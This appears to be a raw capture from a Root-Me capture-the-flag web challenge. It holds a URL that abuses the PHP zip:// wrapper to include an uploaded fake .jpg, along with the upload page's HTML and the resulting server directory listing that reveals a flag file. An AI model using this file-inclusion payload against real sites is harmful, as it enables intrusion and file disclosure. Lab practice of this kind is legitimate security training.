 view-source:http://challenge01.root-me.org/web-serveur/ch43/index.php?page=zip://tmp/upload/ABL2ITBzT.jpg%23q&dir=./
<!DOCTYPE html>
<html>
<head><title>Image Manager</title></head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /
<p>Welcome to My Image Manager. The simple image sharing website for all pictures.</p>
<form action="index.php?page=upload" method="post" enctype="multipart/form-data">
<p><b>Select an image to upload:</b></p>
<input type="file" name="fileToUpload" id="fileToUpload"><br>
<input type="submit" value="Upload" name="submit">
</form>
Array
(
[0] => .
[1] => ..
[2] => ._nginx.http-level.inc
[3] => ._nginx.server-level.inc
[4] => ._php-fpm.pool.inc
[5] => ._run
[6] => flag-mipkBswUppqwXlq9ZydO.php
[7] => index.php
[8] => tmp
[9] => upload.php
[10] => view.php
)